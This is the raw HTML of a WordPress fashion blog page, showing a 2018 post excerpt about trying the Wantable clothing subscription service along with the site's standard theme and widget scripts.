<li class="socialz top-socialz"><a href="https://www.instagram.com/sassyteacherchic/" target="_blank" rel="nofollow noopener" aria-label="instagram" title="instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a><a href="https://m.facebook.com/Sassyteacherchic-1788361641380510/" target="_blank" rel="nofollow noopener" aria-label="facebook" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="https://www.pinterest.com/sassyjgm/" target="_blank" rel="nofollow noopener" aria-label="pinterest" title="pinterest"><i class="fa fa-pinterest" aria-hidden="true"></i></a><a href="mailto:sassyjgm@gmail.com" target="_blank" rel="nofollow noopener" aria-label="Email" title="Email"><i class="fa fa-envelope" aria-hidden="true"></i></a></li></ul></div>			</nav><!-- .site-menu -->
    	</div>
					</div><!-- .site-top -->
	
	
	<div class="site-main">
	
		
		<div class="clearfix container">
		
						
	<div class="row">
	
			
		<div id="content" class="col-xs-12 content-area">
		
				
				
		
		
					
								
											<article id="post-2058" class="clearfix post-2058 post type-post status-publish format-standard hentry category-spring tag-black-fashion-blogger tag-cropped-jeans tag-dfw-blogger tag-floral-top tag-fort-worth-blogger tag-modest-fashion-blogger tag-personal-stylist tag-spring-fashion tag-spring-wardrobe tag-texas-spring tag-try-before-you-buy tag-wake-up-your-wardrobe tag-wantable">
	
	<header class="entry-header">
					<div class="entry-meta">
				<span class="date-bar-white-bg">
				
					<span class="vcard author show-author">
						<span class="fn">
							<a href="https://sassyteacherchic.com/author/sassyjgm/" title="Posts by Jennifer" rel="author">Jennifer</a>						</span>
						<span class="show-author"></span>
					</span>
					
											<span class="entry-date updated">
							<time datetime="2018-03">March 21, 2018</time>
						</span>
										
										
										
				</span>
			</div>
				<h2 class="entry-title p_post_titles_font"><a href="https://sassyteacherchic.com/wake-up-your-wardrobe-with-wantable/" rel="bookmark">&#8220;Wake Up Your Wardrobe&#8221; with Wantable</a></h2>
	</header><!-- .entry-header -->

			<div class="entry-summary">
		
					
			<div class="textalign-center">
				<a href="https://sassyteacherchic.com/wake-up-your-wardrobe-with-wantable/" title="&#8220;Wake Up Your Wardrobe&#8221; with Wantable" >
					<img src="https://sassyteacherchic.com/wp-content/uploads/2018/03/JG_06180-01-01.jpeg" data-pin-description="&#8220;Wake Up Your Wardrobe&#8221; with Wantable" data-p3-pin-link="https://sassyteacherchic.com/wake-up-your-wardrobe-with-wantable/" alt="&#8220;Wake Up Your Wardrobe&#8221; with Wantable" />				</a>
			</div>
			
			<p>Spring is a time for new beginnings, and this includes adding a few pieces to freshen up your wardrobe. These last two months, I&#8217;ve enjoyed a new online clothing subscription service with Wantable. What sets Wantable apart from other clothing&hellip; </p>
			
						
			<a class="more-link" href="https://sassyteacherchic.com/wake-up-your-wardrobe-with-wantable/">View Post</a>
			
			<div class="clearfix"></div><div class="pipdig_p3_related_posts nopin"><h3><span>You may also enjoy:</span></h3><ul><li><div class="p3_cover_me pipdig_p3_related_thumb " style="background-image:url(https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/08/20160731_130922-e1470054062896-800x800.jpg);"><a href="https://sassyteacherchic.com/hello-handbag/" title="Hello, handbag!"><img src="[data-uri]" alt="Hello, handbag!" class="p3_invisible" data-pin-nopin="true"/></a></div><div class="pipdig_p3_related_content"><h4 class="pipdig_p3_related_title p_post_titles_font"><a href="https://sassyteacherchic.com/hello-handbag/" title="Hello, handbag!">Hello, handbag!</a></h4></div></li><li><div class="p3_cover_me pipdig_p3_related_thumb " style="background-image:url(https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2019/04/20190401172853_IMG_3327-01-800x600.jpeg);"><a href="https://sassyteacherchic.com/3-ways-to-style-a-floral-top/" title="3 Ways To Style A Floral Top"><img src="[data-uri]" alt="3 Ways To Style A Floral Top" class="p3_invisible" data-pin-nopin="true"/></a></div><div class="pipdig_p3_related_content"><h4 class="pipdig_p3_related_title p_post_titles_font"><a href="https://sassyteacherchic.com/3-ways-to-style-a-floral-top/" title="3 Ways To Style A Floral Top">3 Ways To Style A Floral Top</a></h4></div></li><li><div class="p3_cover_me pipdig_p3_related_thumb " style="background-image:url(https://sassyteacherchic.com/wp-content/uploads/2018/09/20180604_123500_1528163565398.jpg);"><a href="https://sassyteacherchic.com/my-miscarriage-story/" title="My Miscarriage Story"><img src="[data-uri]" alt="My Miscarriage Story" class="p3_invisible" data-pin-nopin="true"/></a></div><div class="pipdig_p3_related_content"><h4 class="pipdig_p3_related_title p_post_titles_font"><a href="https://sassyteacherchic.com/my-miscarriage-story/" title="My Miscarriage Story">My Miscarriage Story</a></h4></div></li><li><div class="p3_cover_me pipdig_p3_related_thumb " style="background-image:url(https://sassyteacherchic.com/wp-content/uploads/2018/04/IMG_1523197151590.jpg);"><a href="https://sassyteacherchic.com/spring-looks-with-sundance-square/" title="Spring Looks with Sundance Square"><img src="[data-uri]" alt="Spring Looks with Sundance Square" class="p3_invisible" data-pin-nopin="true"/></a></div><div class="pipdig_p3_related_content"><h4 class="pipdig_p3_related_title p_post_titles_font"><a href="https://sassyteacherchic.com/spring-looks-with-sundance-square/" title="Spring Looks with Sundance Square">Spring Looks with Sundance Square</a></h4></div></li></ul></div><div class="clearfix"></div>	<!--noptimize-->
	<script type="application/ld+json">
	{
		"@context": "https://schema.org", 
		"@type": "BlogPosting",
		"headline": "&#8220;Wake Up Your Wardrobe&#8221; with Wantable",
		"image": {
			"@type": "imageObject",
			"url": "https://pipdigz.co.uk/p3/img/placeholder-square.png",
			"height": "500",
			"width": "500"
		},
		"publisher": {
			"@type": "Organization",
			"name": "Sassy Teacher Chic",
			"logo": {
				"@type": "imageObject",
				"url": "https://pipdigz.co.uk/p3/img/placeholder-publisher.png"
			}
		},
		"mainEntityOfPage": "https://sassyteacherchic.com/wake-up-your-wardrobe-with-wantable/",
		"url": "https://sassyteacherchic.com/wake-up-your-wardrobe-with-wantable/",
		"datePublished": "2018-03-21",
		"dateModified": "2018-03-21",
		"description": "Spring is a time for new beginnings, and this includes adding a few pieces to freshen up your wardrobe. These last two months, I&#8217;ve enjoyed a new online clothing subscription service with Wantable. What sets Wantable apart from other clothing&hellip;",
		"articleBody": "Spring is a time for new beginnings, and this includes adding a few pieces to freshen up your wardrobe. These last two months, I&#8217;ve enjoyed a new online clothing subscription service with Wantable. What sets Wantable apart from other clothing&hellip;",
		"author": {
			"@type": "Person",
			"name": "Jennifer"
		}
	}
	</script>
	<!--/noptimize-->
				
		</div><!-- .entry-summary -->
	
	<footer class="entry-meta entry-footer">
		
			<div class="addthis_toolbox"><span class="p3_share_title">Share: </span><a href="https://www.facebook.com/sharer.php?u=https://sassyteacherchic.com/wake-up-your-wardrobe-with-wantable/" target="_blank" rel="nofollow noopener" aria-label="Share on Facebook" title="Share on Facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="https://twitter.com/share?url=https://sassyteacherchic.com/wake-up-your-wardrobe-with-wantable/&#038;text=%26%238220%3BWake%20Up%20Your%20Wardrobe%26%238221%3B%20with%20Wantable" target="_blank" rel="nofollow noopener" aria-label="Share on Twitter" title="Share on Twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a><a href="https://pinterest.com/pin/create/link/?url=https://sassyteacherchic.com/wake-up-your-wardrobe-with-wantable/&#038;media=https://sassyteacherchic.com/wp-content/uploads/2018/03/JG_06180-01-01.jpeg&#038;description=%26%238220%3BWake%20Up%20Your%20Wardrobe%26%238221%3B%20with%20Wantable" target="_blank" rel="nofollow noopener" aria-label="Share on Pinterest" title="Share on Pinterest"><i class="fa fa-pinterest" aria-hidden="true"></i></a><a href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https://sassyteacherchic.com/wake-up-your-wardrobe-with-wantable/&#038;title=%26%238220%3BWake%20Up%20Your%20Wardrobe%26%238221%3B%20with%20Wantable" target="_blank" rel="nofollow noopener" aria-label="Share on tumblr" title="Share on tumblr"><i class="fa fa-tumblr" aria-hidden="true"></i></a></div>			
							<span class="commentz"><a href="https://sassyteacherchic.com/wake-up-your-wardrobe-with-wantable/#respond" data-disqus-url="https://sassyteacherchic.com/wake-up-your-wardrobe-with-wantable/">Leave a comment</a></span>
						
		
	</footer><!-- .entry-footer -->
<!-- #post-2058 --></article>

					
																													
							
						
			<div class="clearfix"></div>
			
		
		</div><!-- .content-area -->

				
		
	</div>

		</div>
	</div><!-- .site-main -->
	
	
	<div class="hide-back-to-top"><div id="back-top"><a href="#top"><i class="fa fa-chevron-up"></i></a></div></div>
	
	<div id="p3_sticky_stop"></div>

		
	
<div class="site-extra" role="complementary">
	<div class="clearfix container">
		<div class="row">
						<div id="widget-area-2" class="col-sm-12 widget-area">
				<div id="text-9" class="widget widget_text"><h3 class="widget-title"><span>Shop This Season&#8217;s Favorites</span></h3>			<div class="textwidget"><div class="boutique-widget" data-widget-id="841571">
                <script type="text/javascript" language="javascript">
                    !function(d,s,id){
                        var e, p = /^http:/.test(d.location) ? 'http' : 'https';
                        if(!d.getElementById(id)) {
                            e     = d.createElement(s);
                            e.id  = id;
                            e.src = p + '://widgets.rewardstyle.com/js/boutique.js';
                            d.body.appendChild(e);
                        }
                        if(typeof window.__boutique === 'object') if(d.readyState === 'complete') {
                            window.__boutique.init();
                        }
                    }(document, 'script', 'boutique-script');
                </script>
                <div class="rs-adblock">
                    <img decoding="async" src="//assets.rewardstyle.com/images/search/350.gif" style="width:15px;height:15px;" onerror="this.parentNode.innerHTML='Turn off your ad blocker to view content'" />
                    <noscript>Turn on your JavaScript to view content</noscript>
                </div>
            </div>
</div>
		</div>			<!-- #widget-area-2 --></div>
			
			
			
					</div>
	</div>
<!-- .site-extra --></div>	
		
	
	<footer class="site-footer">
		<div class="clearfix container">
			<div class="row">
								<div class="col-sm-7 site-info">
					SassyTeacherChic 2016									</div>
				
				<div class="col-sm-5 site-credit">
					<a href="https://www.pipdig.co/" target="_blank">WordPress Theme by <span style="text-transform:lowercase; letter-spacing:1px;">pipdig</span></a>				</div>
			</div>
		</div>
	</footer>
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/./home/sassytea/public_html/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pipdig-styleandlight/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="module"  src="https://sassyteacherchic.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/plugins/carousel-horizontal-posts-content-slider/assets/js/caroufredsel/jquery.transit.min.js?ver=3.3" id="wa_chpcs_transit-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/plugins/carousel-horizontal-posts-content-slider/assets/js/caroufredsel/jquery.lazyload.min.js?ver=3.3" id="wa_chpcs_lazyload-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/plugins/carousel-horizontal-posts-content-slider/assets/js/caroufredsel/jquery.carouFredSel-6.2.1-packed.js?ver=3.3" id="wa_chpcs_caroufredsel_script-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/plugins/carousel-horizontal-posts-content-slider/assets/js/caroufredsel/jquery.touchSwipe.min.js?ver=3.3" id="wa_chpcs_touch_script-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sassyteacherchic.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.10/jquery.slicknav.min.js" id="pipdig-slicknav-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/themes/pipdig-styleandlight/scripts.js" id="pipdig-scripts-js"></script>
<script>
jQuery(document).ready(function($) {
	
	var mobMenu = $('.site-menu .menu');
	
	mobMenu.slicknav({
		label: '<i class="fa fa-bars"></i>',
		duration: 450,
		brand: '<a href="https://www.instagram.com/sassyteacherchic/" target="_blank" rel="nofollow noopener" aria-label="instagram" title="instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a><a href="https://m.facebook.com/Sassyteacherchic-1788361641380510/" target="_blank" rel="nofollow noopener" aria-label="facebook" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="https://www.pinterest.com/sassyjgm/" target="_blank" rel="nofollow noopener" aria-label="pinterest" title="pinterest"><i class="fa fa-pinterest" aria-hidden="true"></i></a><a href="mailto:sassyjgm@gmail.com" target="_blank" rel="nofollow noopener" aria-label="Email" title="Email"><i class="fa fa-envelope" aria-hidden="true"></i></a>',
		closedSymbol: '<i class="fa fa-chevron-right"></i>',
		openedSymbol: '<i class="fa fa-chevron-down"></i>',
		easingOpen: "swing",
		beforeOpen: function(){
			$('.slicknav_menu .slicknav_menutxt').html('<i class="fa fa-close"></i>');
		},
		beforeClose: function(){
			$('.slicknav_menu .slicknav_menutxt').html('<i class="fa fa-bars"></i>');
		},
	});
	
		//close menu on lost focus. Not working sometimes
	/*
    $('.slicknav_menu').focusout(function(){
		mobMenu.slicknav('close');
	});
	*/
	});
</script>	<!--noptimize-->
	<script>
	jQuery(document).ready(function($) {
		$(window).scroll(function() {
			if ($(window).scrollTop() + $(window).height() == $(document).height()) {
				$(".cc-window,.cookie-notice-container,.scrollbox-bottom-right,.widget_eu_cookie_law_widget,#cookie-law-bar,#cookie-law-info-bar,.cc_container,#catapult-cookie-bar,.mailmunch-scrollbox,#barritaloca,#upprev_box,#at4-whatsnext,#cookie-notice,.mailmunch-topbar,#cookieChoiceInfo, #eu-cookie-law,.sumome-scrollbox-popup,.tplis-cl-cookies,#eu-cookie,.pea_cook_wrapper,#milotree_box,#cookie-law-info-again,#jquery-cookie-law-script,.gdpr-privacy-bar,#moove_gdpr_cookie_info_bar").addClass('p3_hide_me');
			} else {
				$(".cc-window,.cookie-notice-container,.scrollbox-bottom-right,.widget_eu_cookie_law_widget,#cookie-law-bar,#cookie-law-info-bar,.cc_container,#catapult-cookie-bar,.mailmunch-scrollbox,#barritaloca,#upprev_box,#at4-whatsnext,#cookie-notice,.mailmunch-topbar,#cookieChoiceInfo, #eu-cookie-law,.sumome-scrollbox-popup,.tplis-cl-cookies,#eu-cookie,.pea_cook_wrapper,#milotree_box,#cookie-law-info-again,#jquery-cookie-law-script,.gdpr-privacy-bar,#moove_gdpr_cookie_info_bar").removeClass('p3_hide_me');
			}
		});
	});
	</script>
	<!--/noptimize-->
	<meta name="p3v" content="4.9.0 | Style &amp; Light (pipdig) v4.5.1 | 4b183e7d99_3527_31f5ab46 | https://sassyteacherchic.com" />
	</body>
</html>